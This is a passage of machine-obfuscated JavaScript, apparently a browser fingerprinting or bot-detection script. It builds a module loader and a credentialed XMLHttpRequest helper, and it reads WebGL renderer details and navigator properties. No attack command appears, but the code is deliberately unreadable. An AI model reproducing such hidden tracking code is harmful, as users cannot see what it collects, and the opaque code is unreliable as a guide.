Wj=this[WI]();while(f7(Wj,Vw.v)){this[Wj](this);Wj=this[WI]();}};}break;case St:{var X1=H7[D7];X1[Mj]=function(P0,nI){return {get _(){return P0[nI];},set _(Gw){P0[nI]=Gw;}};};FA(FI,[X1]);}break;case b7:{var jY=H7[D7];jY[Y1]=function(xc){return {get _(){return xc;},set _(Lw){xc=Lw;}};};FA(St,[jY]);}break;case I:{var Qm=H7[D7];Qm[Tj]=function(SY){return {get _(){return SY;},set _(VF){SY=VF;}};};FA(b7,[Qm]);}break;case S:{var mq=H7[D7];mq[Es]=function(){var Qw=Y(v0(this[WI](),qt),this[WI]());var Nk=Kf()[AA(kf)](YV,pV,qm);for(var Dq=Xf;qj(Dq,Qw);Dq++){Nk+=String.fromCharCode(this[WI]());}return Nk;};FA(I,[mq]);}break;case zj:{var Kq=H7[D7];Kq[Kw]=function(){var OY=Y(Y(Y(v0(this[WI](),Af),v0(this[WI](),Kk)),v0(this[WI](),qt)),this[WI]());return OY;};FA(S,[Kq]);}break;}}function Zc(){return tw(Tm()[E7(Mm)]+'',";",OV());}function Tk(jF,j){var R=Tk;switch(jF){case S:{var z0=j[D7];HY=function(Fw,rF){return Sm.apply(this,[nq,arguments]);};return w7(z0);}break;case Uf:{var cc=j[D7];nk(cc[Xf]);for(var pc=Xf;qj(pc,cc.length);++pc){YA()[cc[pc]]=function(){var BV=cc[pc];return function(mV,Qc){var pm=Rm.apply(null,[mV,Qc]);YA()[BV]=function(){return pm;};return pm;};}();}}break;case mf:{var Fc=j[D7];TY(Fc[Xf]);var Cj=Xf;while(qj(Cj,Fc.length)){Tm()[Fc[Cj]]=function(){var cF=Fc[Cj];return function(lj,Eq){var nF=Q1(lj,Eq);Tm()[cF]=function(){return nF;};return nF;};}();++Cj;}}break;case nY:{var dV=j[D7];hc(dV[Xf]);var ht=Xf;if(qj(ht,dV.length)){do{BI()[dV[ht]]=function(){var G=dV[ht];return function(fA,Rt){var pw=JA.call(null,fA,Rt);BI()[G]=function(){return pw;};return pw;};}();++ht;}while(qj(ht,dV.length));}}break;case CI:{var qY=j[D7];var C=j[Fj];var Rs=[];var EA=PA(S,[]);var sI=C?DI[Kf()[AA(Xf)](UV,Hk,Ns)]:DI[YA()[Sw(Xf)](RY(A1),Mm)];for(var Dt=Xf;qj(Dt,qY[Tm()[E7(Xf)].call(null,Xf,Ns)]);Dt=Rk(Dt,Hk)){Rs[BI()[A0(Xf)](t,Hk)](sI(EA(qY[Dt])));}return Rs;}break;case mt:{var WA=j[D7];if(xV(WA,bk)){return DI[gf[Mm]][gf[Hk]](WA);}else{WA-=bt;return DI[gf[Mm]][gf[Hk]][gf[Xf]](null,[Rk(Lk(WA,KA),jV),Rk(vm(WA,tm),ZY)]);}}break;case Us:{var wA=j[D7];var lI=j[Fj];var sf=Rk([],[]);var It=vm(Rk(wA,K()),Af);var pA=GV[lI];var Ik=Xf;while(qj(Ik,pA.length)){var f=kY(pA,Ik);var bA=kY(JA.CY,It++);sf+=Tk(mt,[ct(Jw(ct(f,bA)),Y(f,bA))]);Ik++;}return sf;}break;case sV:{var Mt=j[D7];JA=function(H1,YI){return Tk.apply(this,[Us,arguments]);};return hc(Mt);}break;case kw:{var UF=j[D7];w7(UF[Xf]);var YF=Xf;while(qj(YF,UF.length)){z()[UF[YF]]=function(){var Ow=UF[YF];return function(Jm,B){var C7=HY.apply(null,[Jm,B]);z()[Ow]=function(){return C7;};return C7;};}();++YF;}}break;case Jt:{var wj=j[D7];var j1=j[Fj];var ZI=Kf()[AA(kf)](I7,pV,qm);for(var dw=Xf;qj(dw,wj[Tm()[E7(Xf)].call(null,Xf,Ns)]);dw=Rk(dw,Hk)){var Vt=wj[BI()[A0(Hk)].apply(null,[Bj,Hw])](dw);var x=j1[Vt];ZI+=x;}return ZI;}break;}}function JA(){return PA.apply(this,[ZA,arguments]);}function JI(){return s.apply(this,[Pq,arguments]);}function fc(wq,qA){return wq>qA;}function Hc(){return w1.apply(this,[zj,arguments]);}function b0(){return FA.apply(this,[b7,arguments]);}function HY(){return PA.apply(this,[FY,arguments]);}function ns(){this["M0"]=this["M0"]<<13|this["M0"]>>>19;this.vk=NY;}function Mw(xA,W1){return xA===W1;}}();FG={};}break;case Fr:{kfK=q;kh.pop();}break;case Y0:{rlK();hSK();zpK();kh=UJK();glK=G2();HE.call(this,m0,[Q4K()]);kfK=n8;}break;case Tp:{var wbK=PK[SV(typeof clK()[XlK(kI)],'undefined')?clK()[XlK(bx)].call(null,qt,VR(VR([])),xSK,FfK):clK()[XlK(kI)](lj,LQ,EY,d7)](lFK);kfK+=jP;for(var z4K=BKK[LQ];Pc(z4K,DX[P9()[XJK(Xn)](Od,nL,Ax)]);z4K++){var UlK=DX[z4K];if(X1(UlK,null)&&X1(UlK,undefined)){for(var r4K in UlK){if(PK[X1(typeof clK()[XlK(xL)],D7([],[][[]]))?clK()[XlK(kI)].apply(null,[xD,EY,EY,d7]):clK()[XlK(bx)].apply(null,[AD,GD,Oq,Om])][Um()[WCK(qQ)].apply(null,[xV,r6])][E7()[fAK(Gc)].call(null,DO,CD,Bs,kI,DV,VR(kR))].call(UlK,r4K)){wbK[r4K]=UlK[r4K];}}}}}break;case QF:{RB(YF,[AlK()]);RB(Zb,[]);kfK=Vp;BD=RB(IS,[]);RB(s5,[AlK()]);N8K=RB(tf,[]);DbK=RB(BM,[]);}break;case n8:{NJK=kSK();kfK-=bf;n3.call(this,xC,[Q4K()]);UU();RB.call(this,G8,[Q4K()]);f0K=jpK(Wl,[]);RB(f8,[]);}break;case zf:{kfK=Y8;YlK[E7()[fAK(LQ)](q9,vI,TFK,EW,I6,kR)]=function(WbK){kh.push(Xs);var Yk=WbK&&WbK[P9()[XJK(Jc)].call(null,IX,JH,VR(VR(EW)))]?function crK(){var FU;kh.push(dq);return FU=WbK[P9()[XJK(Sk)].apply(null,[pAK,NG,Fs])],kh.pop(),FU;}:function KZK(){return WbK;};YlK[SV(typeof Um()[WCK(EW)],'undefined')?Um()[WCK(LQ)](QH,EO):Um()[WCK(Sk)](Un,pT)](Yk,clK()[XlK(kO)](EY,VR(VR({})),GSK,EFK),Yk);var PbK;return kh.pop(),PbK=Yk,PbK;};}break;case Ep:{k4K=function(){return jpK.apply(this,[VS,arguments]);};mfK=function(FX,SSK,fpK,tJK){return jpK.apply(this,[zS,arguments]);};kfK+=Gp;BCK=function(){return jpK.apply(this,[xC,arguments]);};FB=function(){return jpK.apply(this,[C5,arguments]);};RB(LF,[]);Eg=q8K();zU();XN=Y8K();}break;case F0:{gR.rb=IB[V7];kfK+=mF;RB.call(this,G8,[eS1_xor_0_memo_array_init()]);return '';}break;case LF:{var Q8K=DX[G8];kfK+=QA;var JX=kR;for(var sU=kR;Pc(sU,Q8K.length);++sU){var gX=Pg(Q8K,sU);if(Pc(gX,cC)||Rw(gX,Gr))JX=D7(JX,EW);}return JX;}break;case SK:{mfK.sF=glK[gH];kfK=q;HE.call(this,m0,[eS1_xor_2_memo_array_init()]);return '';}break;case GC:{var nfK;kfK=q;return kh.pop(),nfK=wbK,nfK;}break;case PS:{var g8K=DX[G8];var XrK=kR;for(var X8K=kR;Pc(X8K,g8K.length);++X8K){var BpK=Pg(g8K,X8K);if(Pc(BpK,cC)||Rw(BpK,Gr))XrK=D7(XrK,EW);}return XrK;}break;case Y8:{YlK[Um()[WCK(Hs)].apply(null,[HV,lt])]=function(F4K,OlK){return L0K.apply(this,[Ir,arguments]);};YlK[SV(typeof jCK()[hpK(kR)],D7([],[][[]]))?jCK()[hpK(fg)](pU,tw,ISK,JD,HH,xk):jCK()[hpK(LQ)](Kt,vG,EW,ED,jJK,Hs)]=P9()[XJK(fg)].call(null,zE,wt,VR([]));var p4K;return p4K=YlK(YlK[E7()[fAK(Xn)].apply(null,[DV,Yt,IfK,EW,Ax,Fs])]=EW),kh.pop(),p4K;}break;case WF:{kfK=XC;YlK[Um()[WCK(Sk)].call(null,fW,pT)]=function(vrK,RU,sX){kh.push(p6);if(VR(YlK[Um()[WCK(Hs)](nbK,lt)](vrK,RU))){PK[clK()[XlK(kI)].apply(null,[hm,RO,EY,BI])][P9()[XJK(F6)].apply(null,[ACK,pMK,jm])](vrK,RU,L0K(Gf,[clK()[XlK(F6)](NN,xY,Sj,bN),VR(VR(m0)),jCK()[hpK(kR)](HT,PG,Gc,Rq,sT,jN),sX]));}kh.pop();};}break;case Al:{kfK=zf;YlK[P9()[XJK(DO)](KMK,jj,rE)]=function(nCK,GbK){kh.push(fN);if(kB(GbK,EW))nCK=YlK(nCK);if(kB(GbK,BKK[EW])){var SAK;return kh.pop(),SAK=nCK,SAK;}if(kB(GbK,fg)&&SV(typeof nCK,Um()[WCK(dT)](pAK,Ew))&&nCK&&nCK[SV(typeof P9()[XJK(Xn)],D7([],[][[]]))?P9()[XJK(fE)](km,xq,YN):P9()[XJK(Jc)].apply(null,[pU,JH,Jc])]){var YX;return kh.pop(),YX=nCK,YX;}var PFK=PK[clK()[XlK(kI)](VR(kR),F6,EY,kCK)][SV(typeof Um()[WCK(fg)],D7('',[][[]]))?Um()[WCK(LQ)].call(null,UfK,LlK):Um()[WCK(JD)].call(null,T3,zs)](null);YlK[Um()[WCK(GT)].call(null,hk,dT)](PFK);PK[clK()[XlK(kI)].apply(null,[vm,tw,EY,kCK])][P9()[XJK(F6)].apply(null,[VT,pMK,VR(VR([]))])](PFK,P9()[XJK(Sk)](AY,NG,jO),L0K(Gf,[clK()[XlK(F6)].apply(null,[LL,M1,Sj,rJK]),VR(VR([])),clK()[XlK(GT)](VR(VR({})),As,kw,xs),nCK]));if(kB(GbK,LQ)&&pfK(typeof nCK,clK()[XlK(JD)](VR(VR([])),J1,EW,rR)))for(var T8K in nCK)YlK[Um()[WCK(Sk)](OC,pT)](PFK,T8K,function(D0K){return nCK[D0K];}.bind(null,T8K));var MX;return kh.pop(),MX=PFK,MX;};}break;case HP:{var H4K={};kh.push(wY);kfK+=jM;YlK[Um()[WCK(F6)](ls,ED)]=GfK;YlK[Um()[WCK(Jc)](MU,Pw)]=H4K;}break;case kp:{return kh.pop(),n4K=x4K,n4K;}break;case XC:{kfK=Al;YlK[SV(typeof Um()[WCK(DO)],'undefined')?Um()[WCK(LQ)].call(null,hU,OH):Um()[WCK(GT)](dFK,dT)]=function(qMK){return L0K.apply(this,[mC,arguments]);};}break;case XZ:{kfK-=cr;var YlK=function(lCK){kh.push(FL);if(H4K[lCK]){var CX;return CX=H4K[lCK][SV(typeof E7()[fAK(EW)],D7([],[][[]]))?E7()[fAK(EW)](VR(VR([])),LH,kG,VO,rO,q9):E7()[fAK(kR)].apply(null,[rO,Zq,ls,bx,Pt,I1])],kh.pop(),CX;}var XKK=H4K[lCK]=L0K(Gf,[SV(typeof Um()[WCK(Gc)],'undefined')?Um()[WCK(LQ)](Tj,rj):Um()[WCK(kI)].call(null,Gn,mV),lCK,P9()[XJK(kI)].apply(null,[QV,fg,BT]),VR({}),E7()[fAK(kR)].apply(null,[lG,Zq,ls,bx,Tq,VR(VR(kR))]),{}]);GfK[lCK].call(XKK[X1(typeof E7()[fAK(kR)],D7([],[][[]]))?E7()[fAK(kR)](I6,Zq,ls,bx,Jc,VR({})):E7()[fAK(EW)].call(null,Sk,hk,SG,QZK,DO,HG)],XKK,XKK[E7()[fAK(kR)](dI,Zq,ls,bx,HG,fg)],YlK);XKK[P9()[XJK(kI)].apply(null,[QV,fg,DV])]=VR(VR({}));var YfK;return YfK=XKK[E7()[fAK(kR)](M1,Zq,ls,bx,dk,Fs)],kh.pop(),YfK;};}break;case Dl:{kh.push(q9);kfK+=rP;var bAK=DX;var vSK=bAK[kR];for(var gU=EW;Pc(gU,bAK[SV(typeof P9()[XJK(Gc)],'undefined')?P9()[XJK(fE)](rfK,ZZK,lj):P9()[XJK(Xn)].call(null,f8K,nL,VR([]))]);gU+=LQ){vSK[bAK[gU]]=bAK[D7(gU,EW)];}kh.pop();}break;case xC:{var HrK=DX[G8];var c8K=kR;for(var zAK=kR;Pc(zAK,HrK.length);++zAK){var GAK=Pg(HrK,zAK);if(Pc(GAK,cC)||Rw(GAK,Gr))c8K=D7(c8K,EW);}kfK+=tp;return c8K;}break;case Gf:{var x4K={};var BMK=DX;kh.push(KD);for(var QfK=kR;Pc(QfK,BMK[P9()[XJK(Xn)].call(null,X,nL,Hs)]);QfK+=LQ)x4K[BMK[QfK]]=BMK[D7(QfK,EW)];kfK+=B0;var n4K;}break;case Zb:{var tfK=DX[G8];var tX=kR;for(var bfK=kR;Pc(bfK,tfK.length);++bfK){var dfK=Pg(tfK,bfK);if(Pc(dfK,cC)||Rw(dfK,Gr))tX=D7(tX,EW);}return tX;}break;case cM:{return jk=PK[clK()[XlK(kI)].call(null,Pt,Hs,EY,dJK)][Um()[WCK(qQ)](kpK,r6)][SV(typeof E7()[fAK(Gc)],D7([],[][[]]))?E7()[fAK(EW)](I6,zJK,NH,b6,Ws,Us):E7()[fAK(Gc)](VR({}),CD,kw,kI,Cw,z6)].call(F4K,OlK),kh.pop(),jk;}break;case mC:{var qMK=DX[G8];kh.push(DN);kfK+=Qb;if(X1(typeof PK[clK()[XlK(Jc)](MI,hm,Rh,HD)],clK()[XlK(Sk)](BT,VR(kR),EH,PKK))&&PK[SV(typeof clK()[XlK(Xn)],D7([],[][[]]))?clK()[XlK(bx)].call(null,YN,dk,Iq,zSK):clK()[XlK(Jc)].apply(null,[VR({}),Hs,Rh,HD])][SV(typeof clK()[XlK(Gc)],'undefined')?clK()[XlK(bx)](vm,XY,wlK,Ls):clK()[XlK(Hs)](I1,AD,KG,Xt)]){PK[clK()[XlK(kI)].call(null,Ej,jN,EY,ZpK)][P9()[XJK(F6)](CFK,pMK,Tq)](qMK,PK[clK()[XlK(Jc)].apply(null,[VR(VR(kR)),VR(VR([])),Rh,HD])][clK()[XlK(Hs)](Jc,kR,KG,Xt)],L0K(Gf,[clK()[XlK(GT)](dk,vm,kw,j1),clK()[XlK(dT)](EW,Ej,fX,Es)]));}PK[X1(typeof clK()[XlK(GT)],D7('',[][[]]))?clK()[XlK(kI)](AD,PG,EY,ZpK):clK()[XlK(bx)].call(null,gY,Cw,Cq,zH)][P9()[XJK(F6)](CFK,pMK,VR({}))](qMK,SV(typeof P9()[XJK(Jc)],D7([],[][[]]))?P9()[XJK(fE)](zG,r6,AD):P9()[XJK(Jc)].apply(null,[YH,JH,Rq]),L0K(Gf,[clK()[XlK(GT)](lj,LL,kw,j1),VR(VR(m0))]));kh.pop();}break;case Ir:{var F4K=DX[G8];var OlK=DX[m0];kh.push(Wt);kfK=cM;var jk;}break;case DZ:{kfK+=mb;var GfK=DX[G8];}break;case tZ:{var lFK=DX[G8];kfK+=zS;var qfK=DX[m0];kh.push(ZG);if(SV(lFK,null)||SV(lFK,undefined)){throw new (PK[jCK()[hpK(Gc)](kR,M1,qQ,jj,O0K,sO)])(SV(typeof Um()[WCK(F6)],D7('',[][[]]))?Um()[WCK(LQ)].call(null,ZAK,UFK):Um()[WCK(kO)](DW,Hj));}}break;}}};var r0K=function(ZMK){if(ZMK===undefined||ZMK==null){return 0;}var USK=ZMK["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return USK["length"];};var BbK=function(){return n3.apply(this,[xC,arguments]);};var wg=function(WlK,JJK){return WlK|JJK;};var cZK=function(){var cX;if(typeof PK["window"]["XMLHttpRequest"]!=='undefined'){cX=new (PK["window"]["XMLHttpRequest"])();}else if(typeof PK["window"]["XDomainRequest"]!=='undefined'){cX=new (PK["window"]["XDomainRequest"])();cX["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof PK["Function"])this["onreadystatechange"]();};}else{cX=new (PK["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof cX["withCredentials"]!=='undefined'){cX["withCredentials"]=true;}return cX;};var cJK=function(){return HE.apply(this,[G8,arguments]);};var P0K=function NFK(vJK,cCK){'use strict';var QrK=NFK;switch(vJK){case MP:{kh.push(O1);if(VR(cAK(clK()[XlK(gH)](kO,xL,HT,IL),PK[Um()[WCK(VI)](fbK,K1)]))){var B0K;return kh.pop(),B0K=null,B0K;}var qFK=PK[Um()[WCK(VI)].call(null,fbK,K1)][X1(typeof clK()[XlK(NN)],D7([],[][[]]))?clK()[XlK(gH)].apply(null,[VR(VR({})),VR(VR({})),HT,IL]):clK()[XlK(bx)].call(null,VR(kR),ED,EY,GJK)];var trK=qFK[Um()[WCK(pT)].call(null,Zg,dKK)];var E0K=qFK[P9()[XJK(Rh)].call(null,bH,gs,PL)];var OFK=qFK[P9()[XJK(Ks)](RT,RG,VR([]))];var cSK;return cSK=[trK,SV(E0K,kR)?BKK[I6]:Rw(E0K,kR)?xI(EW):xI(LQ),OFK||(X1(typeof P9()[XJK(Cm)],D7([],[][[]]))?P9()[XJK(ET)](OI,kI,Dq):P9()[XJK(fE)](Z1,m1,dI))],kh.pop(),cSK;}break;case bb:{var DMK={};kh.push(Sk);var fMK={};try{var M0K=kh.length;var qpK=VR(m0);var x0K=new (PK[clK()[XlK(rL)].apply(null,[hm,tw,RG,Om])])(kR,kR)[jCK()[hpK(ED)].apply(null,[tV,PL,Ax,VR({}),vL,ED])](clK()[XlK(JH)].apply(null,[OO,VR(VR([])),OG,bN]));var fFK=x0K[tAK()[WSK(Kj)]([LG,LQ],DO,qQ,VR(kR),vL)](P9()[XJK(mV)](dY,hq,cT));var RpK=x0K[clK()[XlK(Pw)](jm,sO,GJK,fT)](fFK[P9()[XJK(gs)](Us,Pw,Sk)]);var MfK=x0K[clK()[XlK(Pw)](VR(VR([])),kR,GJK,fT)](fFK[SV(typeof E7()[fAK(EW)],D7(P9()[XJK(fg)](RH,wt,lj),[][[]]))?E7()[fAK(EW)].apply(null,[VR(kR),rG,fg,fk,HG,GT]):E7()[fAK(DD)](z6,NN,Dt,HG,Kj,VR({}))]);DMK=YT(Gf,[E7()[fAK(dw)](z6,b6,rj,fE,GT,xk),RpK,clK()[XlK(ds)].apply(null,[rE,JD,NG,Ns]),MfK]);var IAK=new (PK[clK()[XlK(rL)](Uq,mm,RG,Om)])(kR,kR)[jCK()[hpK(ED)].call(null,tV,zs,Ax,pG,vL,Uq)](Um()[WCK(sq)](xFK,OL));var C8K=IAK[tAK()[WSK(Kj)]([LG,LQ],DO,xq,EY,vL)](P9()[XJK(mV)].apply(null,[dY,hq,NN]));var RAK=IAK[clK()[XlK(Pw)].call(null,VR({}),GT,GJK,fT)](C8K[P9()[XJK(gs)](Us,Pw,LQ)]);var XX=IAK[clK()[XlK(Pw)](rE,xq,GJK,fT)](C8K[SV(typeof E7()[fAK(RO)],'undefined')?E7()[fAK(EW)].apply(null,[pg,Yt,cG,Kt,lG,bx]):E7()[fAK(DD)](PG,NN,Dt,HG,HG,H1)]);fMK=YT(Gf,[clK()[XlK(wm)].call(null,fE,fE,Sk,G6),RAK,lH()[KlK(cD)](Rh,NH,OO,qQ,As,Cd),XX]);}finally{kh.splice(Cn(M0K,EW),Infinity,Sk);var LU;return LU=YT(Gf,[SV(typeof jCK()[hpK(Ws)],D7([],[][[]]))?jCK()[hpK(fg)](Hm,mm,j0K,VR(VR([])),kL,DO):jCK()[hpK(xq)](PT,I6,qQ,VR(VR(kR)),vL,Kj),DMK[SV(typeof E7()[fAK(kO)],D7([],[][[]]))?E7()[fAK(EW)](AD,bt,MCK,Mj,jm,w1):E7()[fAK(dw)].apply(null,[YN,b6,rj,fE,xk,NH])]||null,SV(typeof P9()[XJK(Cx)],D7([],[][[]]))?P9()[XJK(fE)](Q0K,GN,Ws):P9()[XJK(GSK)].apply(null,[x3,fD,Us]),DMK[clK()[XlK(ds)](kO,pg,NG,Ns)]||null,P9()[XJK(KT)](H1,MMK,fE),fMK[clK()[XlK(wm)](VR(VR(EW)),pG,Sk,G6)]||null,P9()[XJK(AFK)].call(null,zfK,LI,Sk),fMK[lH()[KlK(cD)](Rh,OG,K1,qQ,dk,Cd)]||null]),kh.pop(),LU;}kh.pop();}break;case DZ:{var rCK=cCK[G8];kh.push(Ot);if(SV([E7()[fAK(Dd)](rE,Yt,Y9,Xn,XL,VR(VR([]))),clK()[XlK(Mm)].call(null,Fs,Ks,Us,SQ),Um()[WCK(JlK)](VE,fw)][SV(typeof Um()[WCK(Hs)],'undefined')?Um()[WCK(LQ)](bN,OL):Um()[WCK(gMK)].apply(null,[rh,Ws])](rCK[P9()[XJK(w1)].apply(null,[PB,gH,VR(EW)])][Um()[WCK(gj)].apply(null,[Th,GT])]),xI(BKK[LQ]))){kh.pop();return;}PK[E7()[fAK(cD)].apply(null,[VR(EW),pq,JE,Ax,Ks,Kj])](function(){kh.push(fm);var IlK=VR([]);try{var HCK=kh.length;var EJK=VR(VR(G8));if(VR(IlK)&&rCK[P9()[XJK(w1)](CE,gH,VR(kR))]&&(rCK[P9()[XJK(w1)](CE,gH,mN)][SV(typeof clK()[XlK(Dt)],D7([],[][[]]))?clK()[XlK(bx)](cD,HG,tlK,G6):clK()[XlK(qAK)].apply(null,[w1,Jc,lG,Tg])](Um()[WCK(kN)](JE,gj))||rCK[SV(typeof P9()[XJK(DN)],D7('',[][[]]))?P9()[XJK(fE)](ZT,xq,VR([])):P9()[XJK(w1)].call(null,CE,gH,VR(kR))][clK()[XlK(qAK)].apply(null,[DD,VR(kR),lG,Tg])](Um()[WCK(nt)](bc,LI)))){IlK=VR(VR([]));}}catch(XfK){kh.splice(Cn(HCK,EW),Infinity,fm);rCK[P9()[XJK(w1)](CE,gH,LQ)][P9()[XJK(K4K)](cE,xk,BT)](new (PK[Um()[WCK(LT)].apply(null,[Vh,WMK])])(SV(typeof clK()[XlK(vG)],D7([],[][[]]))?clK()[XlK(bx)](Sk,rE,NV,WT):clK()[XlK(p1)](YN,H1,KrK,dv),YT(Gf,[Um()[WCK(vI)].apply(null,[gd,GD]),VR(VR([])),X1(typeof Um()[WCK(Uq)],'undefined')?Um()[WCK(BL)](HV,pI):Um()[WCK(LQ)].call(null,Zt,vY),VR({}),clK()[XlK(pT)].apply(null,[PL,NH,kD,z2]),VR(G8)])));}if(VR(IlK)&&SV(rCK[lH()[KlK(tw)](tq,HG,VR(VR([])),qQ,kI,r7)],clK()[XlK(sq)](VR(VR([])),rN,Dt,wB))){IlK=VR(VR([]));}if(IlK){rCK[P9()[XJK(w1)].call(null,CE,gH,LQ)][P9()[XJK(K4K)].call(null,cE,xk,fE)](new (PK[X1(typeof Um()[WCK(Tq)],D7([],[][[]]))?Um()[WCK(LT)](Vh,WMK):Um()[WCK(LQ)](Mk,pG)])(clK()[XlK(Pk)](Jc,kI,b1,Ac),YT(Gf,[Um()[WCK(vI)].call(null,gd,GD),VR(VR(m0)),X1(typeof Um()[WCK(xL)],'undefined')?Um()[WCK(BL)](HV,pI):Um()[WCK(LQ)].apply(null,[BG,ZAK]),VR(m0),clK()[XlK(pT)](VR({}),EW,kD,z2),VR(VR([]))])));}kh.pop();},kR);kh.pop();}break;case fM:{kh.push(kD);throw new (PK[jCK()[hpK(Gc)](kR,kO,qQ,Fs,fj,XY)])(X1(typeof tAK()[WSK(I6)],D7(P9()[XJK(fg)].call(null,Zt,wt,K1),[][[]]))?tAK()[WSK(pg)](Jc,DL,I6,I6,tN):tAK()[WSK(xL)](kI,RH,Am,VR(VR({})),KY));}break;case YF:{var LAK=cCK[G8];var A8K=cCK[m0];kh.push(JAK);if(UT(A8K,null)||Rw(A8K,LAK[X1(typeof P9()[XJK(xY)],D7('',[][[]]))?P9()[XJK(Xn)](OP,nL,VR(VR([]))):P9()[XJK(fE)](Sw,cD,jN)]))A8K=LAK[X1(typeof P9()[XJK(HG)],D7('',[][[]]))?P9()[XJK(Xn)](OP,nL,sO):P9()[XJK(fE)].call(null,Qt,zD,qt)];for(var Wk=kR,pX=new (PK[clK()[XlK(dI)](jj,I6,t6,ht)])(A8K);Pc(Wk,A8K);Wk++)pX[Wk]=LAK[Wk];var bJK;return kh.pop(),bJK=pX,bJK;}break;case xC:{var N0K=cCK[G8];var MKK=cCK[m0];kh.push(mV);var NX=UT(null,N0K)?null:pfK(clK()[XlK(Sk)](xD,GT,EH,Lq),typeof PK[clK()[XlK(Jc)].apply(null,[Fs,tw,Rh,UI])])&&N0K[PK[clK()[XlK(Jc)].apply(null,[EY,VR(EW),Rh,UI])][P9()[XJK(mm)].call(null,Gn,gbK,As)]]||N0K[SV(typeof clK()[XlK(Dt)],'undefined')?clK()[XlK(bx)].call(null,VR({}),VR(VR({})),CbK,hs):clK()[XlK(mm)](Sk,J1,mq,srK)];if(pfK(null,NX)){var xAK,TAK,FlK,RJK,lrK=[],SFK=VR(kR),XU=VR(EW);try{var IKK=kh.length;var mpK=VR([]);if(FlK=(NX=NX.call(N0K))[X1(typeof Um()[WCK(Xn)],D7([],[][[]]))?Um()[WCK(Am)].apply(null,[hq,hm]):Um()[WCK(LQ)](TFK,jD)],SV(kR,MKK)){if(X1(PK[clK()[XlK(kI)].call(null,VR([]),ED,EY,fs)](NX),NX)){mpK=VR(VR({}));return;}SFK=VR(EW);}else for(;VR(SFK=(xAK=FlK.call(NX))[Um()[WCK(jj)](mrK,W6)])&&(lrK[clK()[XlK(xL)].apply(null,[DV,Am,pMK,Xq])](xAK[clK()[XlK(GT)](VR(VR(kR)),F6,kw,tO)]),X1(lrK[P9()[XJK(Xn)](Yh,nL,xY)],MKK));SFK=VR(kR));}catch(HfK){XU=VR(kR),TAK=HfK;}finally{kh.splice(Cn(IKK,EW),Infinity,mV);try{var kX=kh.length;var kKK=VR([]);if(VR(SFK)&&pfK(null,NX[Um()[WCK(cT)](Sm,NN)])&&(RJK=NX[Um()[WCK(cT)](Sm,NN)](),X1(PK[clK()[XlK(kI)](Pt,rE,EY,fs)](RJK),RJK))){kKK=VR(VR([]));return;}}finally{kh.splice(Cn(kX,EW),Infinity,mV);if(kKK){kh.pop();}if(XU)throw TAK;}if(mpK){kh.pop();}}var qU;return kh.pop(),qU=lrK,qU;}kh.pop();}break;case DF:{var t8K=cCK[G8];kh.push(SL);if(PK[clK()[XlK(dI)](jm,EW,t6,BQ)][X1(typeof lH()[KlK(Xn)],'undefined')?lH()[KlK(pg)](sI,cT,xY,bx,cT,EW):lH()[KlK(bx)].call(null,WY,PL,Cw,nI,VR({}),wL)](t8K)){var BJK;return kh.pop(),BJK=t8K,BJK;}kh.pop();}break;case PA:{var KSK=cCK[G8];var bKK;kh.push(Hw);return bKK=PK[clK()[XlK(kI)](K1,NN,EY,QW)][Um()[WCK(As)](Hc,PO)](KSK)[Um()[WCK(ck)].apply(null,[BR,RO])](function(ClK){return KSK[ClK];})[kR],kh.pop(),bKK;}break;case Nf:{var AZK=cCK[G8];kh.push(Xj);var R8K=AZK[Um()[WCK(ck)](x7,RO)](function(KSK){return NFK.apply(this,[PA,arguments]);});var OAK;return OAK=R8K[X1(typeof lH()[KlK(DV)],D7(P9()[XJK(fg)](OC,wt,OO),[][[]]))?lH()[KlK(LQ)](GL,xY,dT,fg,RO,kN):lH()[KlK(bx)](lD,ED,dI,SMK,OG,lg)](SV(typeof clK()[XlK(GSK)],D7([],[][[]]))?clK()[XlK(bx)](jN,VR(VR({})),EY,I4K):clK()[XlK(z6)](Y1,kR,xq,RR)),kh.pop(),OAK;}break;case PS:{kh.push(dCK);try{var HMK=kh.length;var t0K=VR([]);var tCK=D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(D7(PK[clK()[XlK(PG)](rN,VR(VR({})),m1,Mq)](PK[X1(typeof Um()[WCK(dw)],'undefined')?Um()[WCK(VI)](C2,K1):Um()[WCK(LQ)](VfK,kY)][P9()[XJK(FN)](h9,JD,K1)]),rB(PK[clK()[XlK(PG)](xY,VR(VR(EW)),m1,Mq)](PK[Um()[WCK(VI)].apply(null,[C2,K1])][jCK()[hpK(vm)].apply(null,[SlK,Ej,F6,Jc,QpK,VR(VR({}))])]),EW)),rB(PK[clK()[XlK(PG)].apply(null,[VR(VR(EW)),VR([]),m1,Mq])](PK[Um()[WCK(VI)].apply(null,[C2,K1])][clK()[XlK(Hq)].call(null,pG,PL,ST,jY)]),LQ)),rB(PK[X1(typeof clK()[XlK(EW)],D7([],[][[]]))?clK()[XlK(PG)].call(null,q9,LQ,m1,Mq):clK()[XlK(bx)](VR(kR),Ks,G6,hI)](PK[Um()[WCK(VI)].call(null,C2,K1)][Um()[WCK(mq)].apply(null,[hW,l0K])]),Gc)),rB(PK[SV(typeof clK()[XlK(Dd)],'undefined')?clK()[XlK(bx)](gY,xk,Ls,WQ):clK()[XlK(PG)].call(null,I6,VR(VR(kR)),m1,Mq)](PK[X1(typeof P9()[XJK(K4K)],'undefined')?P9()[XJK(Ax)].call(null,TO,q9,VR(VR(kR))):P9()[XJK(fE)].apply(null,[dD,Dj,AD])][Um()[WCK(A1)](dCK,kT)]),BKK[ED])),rB(PK[clK()[XlK(PG)](pG,Ej,m1,Mq)](PK[X1(typeof Um()[WCK(I4K)],D7('',[][[]]))?Um()[WCK(VI)].apply(null,[C2,K1]):Um()[WCK(LQ)](rT,l0K)][Um()[WCK(nD)](gw,wL)]),Xn)),rB(PK[clK()[XlK(PG)](GT,EH,m1,Mq)](PK[X1(typeof Um()[WCK(ck)],'undefined')?Um()[WCK(VI)](C2,K1):Um()[WCK(LQ)](lD,Vt)][SV(typeof 